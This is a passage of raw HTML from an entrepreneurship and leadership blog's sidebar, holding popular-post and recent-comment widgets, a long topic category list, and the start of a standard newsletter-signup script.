src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow">Habits, The life-changing power of habits and...</a><span class="latest-date">2 comments since January 17, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow">Shan Manickam (Founder at Cross Docks Austral...</a><span class="latest-date">2 comments since December 25, 2018</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow">[Letter #1] Opening remarks</a><span class="latest-date">2 comments since January 2, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow">Leadership Toolkit: Is entrepreneurship a lon...</a><span class="latest-date">2 comments since October 19, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow">Alex Louey (Founder at Appscore): If I had kn...</a><span class="latest-date">1 comments since December 25, 2018</span></div></li></ul></div><div id="pop-comments" class="tab-pane"><ul class="latest-comments"><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">Nespressoxaq</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-23480" rel="nofollow">European glory and even after</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; DOGWOODCUSTOMWORKS</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22802" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; EuroSlotsEE</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22801" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; NewsLettersVC</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22800" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Entrepreneur &#8211; Start, Run and Grow Your Business</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22799" rel="nofollow">[&#8230;] post originally appeared on K...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &raquo; Todeets.com. All rights reserved</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22798" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - AZHeadlines</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22797" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Thabosslady</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22796" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - Motivated Entrepreneurship</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22795" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure - TrueWealthPublications</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22794" rel="nofollow">[&#8230;] publish initially appeared on�...</a></div></div></li></ul></div></div><!-- /.tab-content --></div><!-- /.tab-inner --></div><!-- /.tabbed-widget --></div><div id="categories-2" class="widget widget_categories"><h4 class="Categories widget-title">Topics</h4>
			<ul>
					<li class="cat-item cat-item-1433"><a href="https://kymhuynh.com/a-b-testing/">A/B Testing</a> (5)
</li>
	<li class="cat-item cat-item-1553"><a href="https://kymhuynh.com/acceleration/">Acceleration</a> (1)
</li>
	<li class="cat-item cat-item-1586"><a href="https://kymhuynh.com/accident/">Accident</a> (1)
</li>
	<li class="cat-item cat-item-1485"><a href="https://kymhuynh.com/acquisition/">Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1513"><a href="https://kymhuynh.com/active-listening/">Active Listening</a> (2)
</li>
	<li class="cat-item cat-item-1498"><a href="https://kymhuynh.com/advice/">Advice</a> (10)
</li>
	<li class="cat-item cat-item-1416"><a href="https://kymhuynh.com/ai/">AI</a> (1)
</li>
	<li class="cat-item cat-item-1579"><a href="https://kymhuynh.com/alignment/">Alignment</a> (1)
</li>
	<li class="cat-item cat-item-1528 current-cat"><a aria-current="page" href="https://kymhuynh.com/analytics/">Analytics</a> (1)
</li>
	<li class="cat-item cat-item-1559"><a href="https://kymhuynh.com/art/">Art</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://kymhuynh.com/blog/">Blog</a> (6)
</li>
	<li class="cat-item cat-item-1547"><a href="https://kymhuynh.com/bonus-programs/">Bonus Programs</a> (1)
</li>
	<li class="cat-item cat-item-1608"><a href="https://kymhuynh.com/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-1597"><a href="https://kymhuynh.com/boundaries/">Boundaries</a> (1)
</li>
	<li class="cat-item cat-item-1417"><a href="https://kymhuynh.com/branding/">Branding</a> (7)
</li>
	<li class="cat-item cat-item-1533"><a href="https://kymhuynh.com/building/">Building</a> (2)
</li>
	<li class="cat-item cat-item-1592"><a href="https://kymhuynh.com/burnout/">Burnout</a> (1)
</li>
	<li class="cat-item cat-item-1489"><a href="https://kymhuynh.com/business-partners/">Business Partners</a> (5)
</li>
	<li class="cat-item cat-item-1478"><a href="https://kymhuynh.com/cash/">Cash</a> (1)
</li>
	<li class="cat-item cat-item-1541"><a href="https://kymhuynh.com/challenge/">Challenge</a> (4)
</li>
	<li class="cat-item cat-item-1510"><a href="https://kymhuynh.com/character/">Character</a> (4)
</li>
	<li class="cat-item cat-item-1554"><a href="https://kymhuynh.com/choice/">Choice</a> (5)
</li>
	<li class="cat-item cat-item-1470"><a href="https://kymhuynh.com/coaches/">Coaches</a> (7)
</li>
	<li class="cat-item cat-item-1594"><a href="https://kymhuynh.com/communication/">Communication</a> (1)
</li>
	<li class="cat-item cat-item-1412"><a href="https://kymhuynh.com/community/">Community</a> (6)
</li>
	<li class="cat-item cat-item-1529"><a href="https://kymhuynh.com/competition/">Competition</a> (2)
</li>
	<li class="cat-item cat-item-1516"><a href="https://kymhuynh.com/content/">Content</a> (2)
</li>
	<li class="cat-item cat-item-1420"><a href="https://kymhuynh.com/content-marketing/">Content Marketing</a> (2)
</li>
	<li class="cat-item cat-item-1492"><a href="https://kymhuynh.com/contribution/">Contribution</a> (1)
</li>
	<li class="cat-item cat-item-1445"><a href="https://kymhuynh.com/copywriting/">Copywriting</a> (5)
</li>
	<li class="cat-item cat-item-1526"><a href="https://kymhuynh.com/courage/">Courage</a> (8)
</li>
	<li class="cat-item cat-item-1532"><a href="https://kymhuynh.com/creating/">Creating</a> (5)
</li>
	<li class="cat-item cat-item-1558"><a href="https://kymhuynh.com/creativity/">Creativity</a> (4)
</li>
	<li class="cat-item cat-item-1472"><a href="https://kymhuynh.com/crisis/">Crisis</a> (2)
</li>
	<li class="cat-item cat-item-1414"><a href="https://kymhuynh.com/cryptocurrency/">Cryptocurrency</a> (1)
</li>
	<li class="cat-item cat-item-1435"><a href="https://kymhuynh.com/culture/">Culture</a> (12)
</li>
	<li class="cat-item cat-item-1525"><a href="https://kymhuynh.com/customer-acquisition/">Customer Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1488"><a href="https://kymhuynh.com/customer-development/">Customer Development</a> (4)
</li>
	<li class="cat-item cat-item-1517"><a href="https://kymhuynh.com/customer-journey-mapping/">Customer Journey Mapping</a> (1)
</li>
	<li class="cat-item cat-item-1490"><a href="https://kymhuynh.com/data/">Data</a> (4)
</li>
	<li class="cat-item cat-item-1540"><a href="https://kymhuynh.com/decision-making/">Decision-Making</a> (3)
</li>
	<li class="cat-item cat-item-1535"><a href="https://kymhuynh.com/delegation/">Delegation</a> (2)
</li>
	<li class="cat-item cat-item-1491"><a href="https://kymhuynh.com/differentiation/">Differentiation</a> (2)
</li>
	<li class="cat-item cat-item-1430"><a href="https://kymhuynh.com/discipline/">Discipline</a> (12)
</li>
	<li class="cat-item cat-item-1481"><a href="https://kymhuynh.com/distributed-teams/">Distributed Teams</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://kymhuynh.com/diversity/">Diversity</a> (1)
</li>
	<li class="cat-item cat-item-1564"><a href="https://kymhuynh.com/education/">Education</a> (4)
</li>
	<li class="cat-item cat-item-1534"><a href="https://kymhuynh.com/ego/">Ego</a> (5)
</li>
	<li class="cat-item cat-item-1546"><a href="https://kymhuynh.com/emotional-health/">Emotional Health</a> (2)
</li>
	<li class="cat-item cat-item-1593"><a href="https://kymhuynh.com/emotional-management/">Emotional Management</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://kymhuynh.com/empowerment/">Empowerment</a> (6)
</li>
	<li class="cat-item cat-item-1511"><a href="https://kymhuynh.com/energy/">Energy</a> (2)
</li>
	<li class="cat-item cat-item-1531"><a href="https://kymhuynh.com/entrepreneur/">Entrepreneur</a> (5)
</li>
	<li class="cat-item cat-item-1514"><a href="https://kymhuynh.com/execution/">Execution</a> (2)
</li>
	<li class="cat-item cat-item-1486"><a href="https://kymhuynh.com/exit-strategy/">Exit Strategy</a> (2)
</li>
	<li class="cat-item cat-item-1543"><a href="https://kymhuynh.com/expectation-management/">Expectation Management</a> (1)
</li>
	<li class="cat-item cat-item-1585"><a href="https://kymhuynh.com/experience/">Experience</a> (3)
</li>
	<li class="cat-item cat-item-1580"><a href="https://kymhuynh.com/external-experts/">External Experts</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://kymhuynh.com/failure/">Failure</a> (26)
</li>
	<li class="cat-item cat-item-1601"><a href="https://kymhuynh.com/family/">Family</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://kymhuynh.com/family-business/">Family Business</a> (9)
</li>
	<li class="cat-item cat-item-1602"><a href="https://kymhuynh.com/family-leadership/">Family Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1495"><a href="https://kymhuynh.com/fear/">Fear</a> (7)
</li>
	<li class="cat-item cat-item-1497"><a href="https://kymhuynh.com/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-1471"><a href="https://kymhuynh.com/focus/">Focus</a> (6)
</li>
	<li class="cat-item cat-item-1611"><a href="https://kymhuynh.com/freedom/">Freedom</a> (1)
</li>
	<li class="cat-item cat-item-1565"><a href="https://kymhuynh.com/giving-back/">Giving Back</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://kymhuynh.com/goal-setting/">Goal Setting</a> (12)
</li>
	<li class="cat-item cat-item-1550"><a href="https://kymhuynh.com/greatness/">Greatness</a> (3)
</li>
	<li class="cat-item cat-item-1507"><a href="https://kymhuynh.com/growth/">Growth</a> (9)
</li>
	<li class="cat-item cat-item-1432"><a href="https://kymhuynh.com/growth-hacking/">Growth Hacking</a> (6)
</li>
	<li class="cat-item cat-item-1595"><a href="https://kymhuynh.com/guilt/">Guilt</a> (1)
</li>
	<li class="cat-item cat-item-1423"><a href="https://kymhuynh.com/habits/">Habits</a> (4)
</li>
	<li class="cat-item cat-item-1606"><a href="https://kymhuynh.com/happiness/">Happiness</a> (2)
</li>
	<li class="cat-item cat-item-1502"><a href="https://kymhuynh.com/health/">Health</a> (3)
</li>
	<li class="cat-item cat-item-1568"><a href="https://kymhuynh.com/hobbies/">Hobbies</a> (2)
</li>
	<li class="cat-item cat-item-1600"><a href="https://kymhuynh.com/home/">Home</a> (2)
</li>
	<li class="cat-item cat-item-1512"><a href="https://kymhuynh.com/hope/">Hope</a> (7)
</li>
	<li class="cat-item cat-item-1436"><a href="https://kymhuynh.com/hr/">HR</a> (8)
</li>
	<li class="cat-item cat-item-1613"><a href="https://kymhuynh.com/influence/">Influence</a> (1)
</li>
	<li class="cat-item cat-item-1599"><a href="https://kymhuynh.com/intent/">Intent</a> (2)
</li>
	<li class="cat-item cat-item-1409"><a href="https://kymhuynh.com/interviews/">Interviews</a> (11)
</li>
	<li class="cat-item cat-item-1468"><a href="https://kymhuynh.com/intuition/">Intuition</a> (6)
</li>
	<li class="cat-item cat-item-1555"><a href="https://kymhuynh.com/inventory/">Inventory</a> (1)
</li>
	<li class="cat-item cat-item-1467"><a href="https://kymhuynh.com/leadership/">Leadership</a> (13)
</li>
	<li class="cat-item cat-item-1500"><a href="https://kymhuynh.com/leadership-toolkit/">Leadership Toolkit</a> (12)
</li>
	<li class="cat-item cat-item-1474"><a href="https://kymhuynh.com/learning/">Learning</a> (12)
</li>
	<li class="cat-item cat-item-1556"><a href="https://kymhuynh.com/legals/">Legals</a> (1)
</li>
	<li class="cat-item cat-item-1598"><a href="https://kymhuynh.com/life-by-design/">Life by Design</a> (2)
</li>
	<li class="cat-item cat-item-1538"><a href="https://kymhuynh.com/loneliness/">Loneliness</a> (2)
</li>
	<li class="cat-item cat-item-1552"><a href="https://kymhuynh.com/longevity/">Longevity</a> (1)
</li>
	<li class="cat-item cat-item-1520"><a href="https://kymhuynh.com/marketing/">Marketing</a> (1)
</li>
	<li class="cat-item cat-item-1545"><a href="https://kymhuynh.com/mental-health/">Mental Health</a> (4)
</li>
	<li class="cat-item cat-item-1469"><a href="https://kymhuynh.com/mentors/">Mentors</a> (7)
</li>
	<li class="cat-item cat-item-1475"><a href="https://kymhuynh.com/metrics/">Metrics</a> (3)
</li>
	<li class="cat-item cat-item-1610"><a href="https://kymhuynh.com/mind/">Mind</a> (1)
</li>
	<li class="cat-item cat-item-1499"><a href="https://kymhuynh.com/motivation/">Motivation</a> (9)
</li>
	<li class="cat-item cat-item-1408"><a href="https://kymhuynh.com/music/">Music</a> (19)
</li>
	<li class="cat-item cat-item-1476"><a href="https://kymhuynh.com/network/">Network</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://kymhuynh.com/numbers/">Numbers</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://kymhuynh.com/online-marketing/">Online Marketing</a> (5)
</li>
	<li class="cat-item cat-item-1505"><a href="https://kymhuynh.com/opportunity/">Opportunity</a> (3)
</li>
	<li class="cat-item cat-item-1466"><a href="https://kymhuynh.com/partnerships/">Partnerships</a> (2)
</li>
	<li class="cat-item cat-item-1437"><a href="https://kymhuynh.com/passion/">Passion</a> (20)
</li>
	<li class="cat-item cat-item-1557"><a href="https://kymhuynh.com/peeking-inside-creative-minds/">Peeking Inside Creative Minds</a> (3)
</li>
	<li class="cat-item cat-item-1428"><a href="https://kymhuynh.com/people/">People</a> (20)
</li>
	<li class="cat-item cat-item-1548"><a href="https://kymhuynh.com/perfection/">Perfection</a> (2)
</li>
	<li class="cat-item cat-item-1603"><a href="https://kymhuynh.com/personal-leadership/">Personal Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1508"><a href="https://kymhuynh.com/perspective/">Perspective</a> (6)
</li>
	<li class="cat-item cat-item-1583"><a href="https://kymhuynh.com/planning/">Planning</a> (2)
</li>
	<li class="cat-item cat-item-1407"><a href="https://kymhuynh.com/podcast-episodes/">Podcast Episodes</a> (33)
</li>
	<li class="cat-item cat-item-1444"><a href="https://kymhuynh.com/podcasting/">Podcasting</a> (5)
</li>
	<li class="cat-item cat-item-1607"><a href="https://kymhuynh.com/potential/">Potential</a> (2)
</li>
	<li class="cat-item cat-item-1539"><a href="https://kymhuynh.com/pressure/">Pressure</a> (3)
</li>
	<li class="cat-item cat-item-1411"><a href="https://kymhuynh.com/productivity/">Productivity</a> (3)
</li>
	<li class="cat-item cat-item-1527"><a href="https://kymhuynh.com/purpose/">Purpose</a> (4)
</li>
	<li class="cat-item cat-item-1587"><a href="https://kymhuynh.com/questions/">Questions</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://kymhuynh.com/reality/">Reality</a> (3)
</li>
	<li class="cat-item cat-item-1473"><a href="https://kymhuynh.com/recruitment/">Recruitment</a> (3)
</li>
	<li class="cat-item cat-item-1544"><a href="https://kymhuynh.com/redudancy/">Redudancy</a> (1)
</li>
	<li class="cat-item cat-item-1506"><a href="https://kymhuynh.com/relationships/">Relationships</a> (9)
</li>
	<li class="cat-item cat-item-1480"><a href="https://kymhuynh.com/remote-working/">Remote Working</a> (1)
</li>
	<li class="cat-item cat-item-1477"><a href="https://kymhuynh.com/resilience/">Resilience</a> (6)
</li>
	<li class="cat-item cat-item-1551"><a href="https://kymhuynh.com/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-1501"><a href="https://kymhuynh.com/responsibility/">Responsibility</a> (4)
</li>
	<li class="cat-item cat-item-1522"><a href="https://kymhuynh.com/revenue/">Revenue</a> (1)
</li>
	<li class="cat-item cat-item-1504"><a href="https://kymhuynh.com/risk/">Risk</a> (3)
</li>
	<li class="cat-item cat-item-1537"><a href="https://kymhuynh.com/sacrifice/">Sacrifice</a> (3)
</li>
	<li class="cat-item cat-item-1431"><a href="https://kymhuynh.com/sales/">Sales</a> (13)
</li>
	<li class="cat-item cat-item-1415"><a href="https://kymhuynh.com/scaling-up/">Scaling Up</a> (16)
</li>
	<li class="cat-item cat-item-1566"><a href="https://kymhuynh.com/science/">Science</a> (1)
</li>
	<li class="cat-item cat-item-1509"><a href="https://kymhuynh.com/self-actualisation/">Self-Actualisation</a> (4)
</li>
	<li class="cat-item cat-item-1494"><a href="https://kymhuynh.com/self-awareness/">Self-Awareness</a> (9)
</li>
	<li class="cat-item cat-item-1429"><a href="https://kymhuynh.com/self-belief/">Self-Belief</a> (28)
</li>
	<li class="cat-item cat-item-1484"><a href="https://kymhuynh.com/self-care/">Self-Care</a> (7)
</li>
	<li class="cat-item cat-item-1419"><a href="https://kymhuynh.com/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-1582"><a href="https://kymhuynh.com/serendipity/">Serendipity</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://kymhuynh.com/show-episodes/">Show Episodes</a> (73)
</li>
	<li class="cat-item cat-item-1563"><a href="https://kymhuynh.com/slowing-down/">Slowing Down</a> (2)
</li>
	<li class="cat-item cat-item-1421"><a href="https://kymhuynh.com/social-media-marketing/">Social Media Marketing</a> (10)
</li>
	<li class="cat-item cat-item-1584"><a href="https://kymhuynh.com/specialisation/">Specialisation</a> (1)
</li>
	<li class="cat-item cat-item-1521"><a href="https://kymhuynh.com/split-testing/">Split Testing</a> (1)
</li>
	<li class="cat-item cat-item-1479"><a href="https://kymhuynh.com/staff/">Staff</a> (5)
</li>
	<li class="cat-item cat-item-1418"><a href="https://kymhuynh.com/starting-up/">Starting Up</a> (44)
</li>
	<li class="cat-item cat-item-1515"><a href="https://kymhuynh.com/storytelling/">Storytelling</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://kymhuynh.com/strategy/">Strategy</a> (5)
</li>
	<li class="cat-item cat-item-1523"><a href="https://kymhuynh.com/strengths/">Strengths</a> (2)
</li>
	<li class="cat-item cat-item-1581"><a href="https://kymhuynh.com/stress/">Stress</a> (2)
</li>
	<li class="cat-item cat-item-1413"><a href="https://kymhuynh.com/stress-management/">Stress Management</a> (17)
</li>
	<li class="cat-item cat-item-1443"><a href="https://kymhuynh.com/success/">Success</a> (22)
</li>
	<li class="cat-item cat-item-1441"><a href="https://kymhuynh.com/succession-planning/">Succession Planning</a> (5)
</li>
	<li class="cat-item cat-item-1434"><a href="https://kymhuynh.com/tales-from-the-edge/">Tales From the Edge</a> (20)
</li>
	<li class="cat-item cat-item-1567"><a href="https://kymhuynh.com/teaching/">Teaching</a> (2)
</li>
	<li class="cat-item cat-item-1536"><a href="https://kymhuynh.com/team/">Team</a> (5)
</li>
	<li class="cat-item cat-item-1482"><a href="https://kymhuynh.com/technology/">Technology</a> (1)
</li>
	<li class="cat-item cat-item-1406"><a href="https://kymhuynh.com/the-10x-100/">The 10x 100</a> (4)
</li>
	<li class="cat-item cat-item-1609"><a href="https://kymhuynh.com/time/">Time</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://kymhuynh.com/time-management/">Time Management</a> (5)
</li>
	<li class="cat-item cat-item-1519"><a href="https://kymhuynh.com/tone-of-voice/">Tone-of-Voice</a> (1)
</li>
	<li class="cat-item cat-item-1530"><a href="https://kymhuynh.com/transcripts/">Transcripts</a> (33)
</li>
	<li class="cat-item cat-item-1588"><a href="https://kymhuynh.com/travel/">Travel</a> (1)
</li>
	<li class="cat-item cat-item-1518"><a href="https://kymhuynh.com/trust/">Trust</a> (4)
</li>
	<li class="cat-item cat-item-1604"><a href="https://kymhuynh.com/try/">Try</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="https://kymhuynh.com/uncomfortable/">Uncomfortable</a> (1)
</li>
	<li class="cat-item cat-item-1542"><a href="https://kymhuynh.com/validation/">Validation</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="https://kymhuynh.com/values/">Values</a> (5)
</li>
	<li class="cat-item cat-item-1424"><a href="https://kymhuynh.com/visioning/">Visioning</a> (14)
</li>
	<li class="cat-item cat-item-1524"><a href="https://kymhuynh.com/weaknesses/">Weaknesses</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="https://kymhuynh.com/wellbeing/">Wellbeing</a> (1)
</li>
	<li class="cat-item cat-item-1439"><a href="https://kymhuynh.com/what-i-learned-from/">What I Learned From..</a> (20)
</li>
	<li class="cat-item cat-item-1427"><a href="https://kymhuynh.com/women-in-business/">Women in Business</a> (65)
</li>
	<li class="cat-item cat-item-1487"><a href="https://kymhuynh.com/work-ethic/">Work Ethic</a> (4)
</li>
	<li class="cat-item cat-item-1596"><a href="https://kymhuynh.com/work-life-balance/">Work-Life Balance</a> (1)
</li>
	<li class="cat-item cat-item-1561"><a href="https://kymhuynh.com/workshops/">Workshops</a> (3)
</li>
			</ul>

			</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
